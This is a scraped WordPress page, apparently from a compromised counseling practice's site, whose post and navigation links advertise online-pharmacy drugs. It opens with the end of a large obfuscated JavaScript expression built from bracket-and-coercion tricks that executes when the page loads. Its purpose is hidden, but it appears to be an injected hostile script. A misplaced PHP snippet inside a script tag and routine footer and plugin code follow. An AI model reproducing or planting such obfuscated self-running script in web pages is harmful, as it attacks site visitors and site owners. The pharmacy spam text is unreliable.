+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[23]+$[16]+(![]+[])[!+[]+!+[]+!+[]]+$[13]+$[24]+$[24]+$[25]+$[13]+$[17]+$[25]+$[8]+$[13]+$[14]+(![]+[])[!+[]+!+[]]+$[25]+$[8]+([![]]+[][[]])[+!+[]+[+[]]]+$[14]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[26]+$[27]+$[28]+$[29]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[30]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[31]+$[32]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[31]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[33]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[31]+$[32]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[31]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[31]+$[34]+$[34]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[34]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[35]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+$[1]+$[22]+$[40]+([]+[]+{})[+!+[]]+$[3]+$[33]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[37]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[41]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[42]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+$[9]+$[38]+$[41]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[41]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[33]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[35]+$[9]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+$[9]+$[11]+$[38]+$[9]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[31]+$[33]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[44]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[44]+$[14]+$[32]+$[32]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[44]+$[14]+$[32]+$[32]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[44]+$[24]+$[32]+$[32]+$[32]+$[32]+$[32]+$[32]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[44]+$[32]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+$[44]+$[32]+$[5]+$[31]+$[47]+$[30]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[47]+$[9]+$[6]+$[48])();</script></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-21754"
				class="share-twitter sd-button share-icon"
				href="https://calissascounseling.com/2022/07/03/best-price-for-propecia-calissascounseling-com/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-21754"
				>
				<span id="sharing-twitter-21754" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-21754"
				class="share-facebook sd-button share-icon"
				href="https://calissascounseling.com/2022/07/03/best-price-for-propecia-calissascounseling-com/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-21754"
				>
				<span id="sharing-facebook-21754" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-21754"
				class="share-print sd-button share-icon"
				href="https://calissascounseling.com/2022/07/03/best-price-for-propecia-calissascounseling-com/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-21754"
				>
				<span id="sharing-print-21754" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-21754"
				class="share-linkedin sd-button share-icon"
				href="https://calissascounseling.com/2022/07/03/best-price-for-propecia-calissascounseling-com/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-21754"
				>
				<span id="sharing-linkedin-21754" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>			
						<div class="totalbusiness-single-blog-tag">
							</div>
					</div> <!-- blog content wrapper -->
	</div>
</article><!-- #post -->						
						<div class="totalbusiness-social-share">
<span class="social-share-title">Share Post:</span>

	<a href="http://www.facebook.com/share.php?u=https://calissascounseling.com/2022/07/03/best-price-for-propecia-calissascounseling-com/" target="_blank">
		<img src="https://calissascounseling.com/wp-content/themes/totalbusiness/images/dark/social-icon/facebook.png" alt="facebook-share" width="32" height="32" />
	</a>







<div class="clear"></div>
</div>
									
						<nav class="totalbusiness-single-nav">
							<div class="previous-nav"><a href="https://calissascounseling.com/2022/07/02/buy-discount-arcoxia-legal-online-pharmacy-calissascounseling-com/" rel="prev"><i class="icon-angle-left"></i><span>Buy Discount Arcoxia | Legal Online Pharmacy | calissascounseling.com</span></a></div>							<div class="next-nav"><a href="https://calissascounseling.com/2022/07/03/hytrin-free-shipping-calissascounseling-com/" rel="next"><span>Hytrin Free Shipping. calissascounseling.com</span><i class="icon-angle-right"></i></a></div>							<div class="clear"></div>
						</nav><!-- .nav-single -->

						<!-- abou author section -->
													<div class="totalbusiness-post-author">
							<h3 class="post-author-title" >About Post Author</h3>
							<div class="post-author-avartar"><img alt='' src='https://secure.gravatar.com/avatar/774e4c74df34ea03ebc49786c30f614b3f0c651f3c240d65cfdc57f637286086?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/774e4c74df34ea03ebc49786c30f614b3f0c651f3c240d65cfdc57f637286086?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/></div>
							<div class="post-author-content">
							<h4 class="post-author"><a href="https://calissascounseling.com/author/calissa/" title="Posts by Calissa Welch" rel="author">Calissa Welch</a></h4>
														</div>
							<div class="clear"></div>
							</div>
												

						
<div id="comments" class="totalbusiness-comments-area">

</div><!-- totalbusiness-comment-area -->		
						
										</div>
				</div>
				
				<div class="clear"></div>
			</div>
			
<div class="totalbusiness-sidebar totalbusiness-right-sidebar four columns">
	<div class="totalbusiness-item-start-content sidebar-right-item" >
		</div>
</div>
			<div class="clear"></div>
		</div>				
	</div>				

</div><!-- totalbusiness-content -->
		<div class="clear" ></div>
	</div><!-- content wrapper -->

		
	<footer class="footer-wrapper" >
				<div class="footer-container container">
										<div class="footer-column four columns" id="footer-widget-1" >
									</div>
										<div class="footer-column four columns" id="footer-widget-2" >
									</div>
										<div class="footer-column four columns" id="footer-widget-3" >
									</div>
									<div class="clear"></div>
		</div>
				
				<div class="copyright-wrapper">
			<div class="copyright-container container">
				<div class="copyright-left">
					<a href="https://www.facebook.com/calissascounselingservices/"><i class="totalbusiness-icon fa fa-facebook" style="vertical-align: middle;color: #000000;font-size: 20px"></i></a><a href="https://www.instagram.com/calissascounseling/"><i class="totalbusiness-icon fa fa-instagram" style="vertical-align: middle;color: #000000;font-size: 20px"></i></a>
				</div>
				<div class="copyright-right">
					Copyright 2017 Calissa's Counseling, All Rights Reserved <a href="http://www.linkzmedia.com/" target="_blank">Powered By Linkz Media</A> 				</div>
				<div class="clear"></div>
			</div>
		</div>
			</footer>
	</div> <!-- body-wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/totalbusiness\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">add_action('woocommerce_after_checkout_validation', 'my_custom_checkout_field_process');

  function my_custom_checkout_field_process() {
            // Check if set, if its not set add an error.
            if ( ! $_POST['order_comments'] )
                wc_add_notice( __( 'Please add delivery instructions' ), 'error' );</script>	<div style="display:none">
			<div class="grofile-hash-map-a367819463f0e26f58a610b8fc29e8bd">
		</div>
		</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://calissascounseling.com/2022/07/03/best-price-for-propecia-calissascounseling-com/":21754};
	</script>
				<link rel='stylesheet' id='wc-blocks-style-css' href='https://calissascounseling.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://calissascounseling.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/calissascounseling.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https:\/\/calissascounseling.com\/wp-admin\/admin-ajax.php","nonce":"7bdac6c253","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https:\/\/calissascounseling.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/js\/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"Select Radius","search_placeholder":"Enter address or latitude or longitude or title or city or state or country or postal code here...","select":"Select","select_all":"Select All","select_category":"Select Category","all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"not working...","place_icon_url":"https:\/\/calissascounseling.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/","wpgmp_location_no_results":"No results found.","wpgmp_route_not_avilable":"Route is not available for your requested route.","image_path":"https:\/\/calissascounseling.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/","default_marker_icon":"https:\/\/calissascounseling.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/marker-shape-2.svg","img_grid":"<span class='span_grid'><a class='wpgmp_grid'><i class='wep-icon-grid'><\/i><\/a><\/span>","img_list":"<span class='span_list'><a class='wpgmp_list'><i class='wep-icon-list'><\/i><\/a><\/span>","img_print":"<span class='span_print'><a class='wpgmp_print' data-action='wpgmp-print'><i class='wep-icon-printer'><\/i><\/a><\/span>","hide":"Hide","show":"Show","start_location":"Start Location","start_point":"Start Point","radius":"Radius","end_location":"End Location","take_current_location":"Take Current Location","center_location_message":"Your Location","driving":"Driving","bicycling":"Bicycling","walking":"Walking","transit":"Transit","metric":"Metric","imperial":"Imperial","find_direction":"Find Direction","miles":"Miles","km":"KM","show_amenities":"Show Amenities","find_location":"Find Locations","locate_me":"Locate Me","prev":"Prev","next":"Next","ajax_url":"https:\/\/calissascounseling.com\/wp-admin\/admin-ajax.php","no_routes":"No routes have been assigned to this map.","no_categories":"No categories have been assigned to the locations.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
/* ]]> */
</script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=4.9.1" id="wpgmp-google-map-main-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?loading=async&amp;libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.9.1" id="wpgmp-google-api-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/plugins/wp-google-map-plugin/assets/js/wpgmp_frontend.js?ver=4.9.1" id="wpgmp-frontend-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/themes/totalbusiness/plugins/superfish/js/superfish.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/themes/totalbusiness/plugins/dl-menu/modernizr.custom.js?ver=1.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/themes/totalbusiness/plugins/dl-menu/jquery.dlmenu.js?ver=1.0" id="dlmenu-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/themes/totalbusiness/plugins/jquery.easing.js?ver=1.0" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/themes/totalbusiness/plugins/fancybox/jquery.fancybox.pack.js?ver=1.0" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/themes/totalbusiness/plugins/fancybox/helpers/jquery.fancybox-media.js?ver=1.0" id="jquery-fancybox-media-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/themes/totalbusiness/plugins/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0" id="jquery-fancybox-thumbs-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/themes/totalbusiness/plugins/flexslider/jquery.flexslider.js?ver=1.0" id="totalbusiness-flexslider-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/themes/totalbusiness/javascript/gdlr-script.js?ver=1.0" id="totalbusiness-script-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202605" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=15.4" id="wpgroho-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/calissascounseling.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"135104951","post":"21754","tz":"0","srv":"calissascounseling.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "135104951", "21754" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
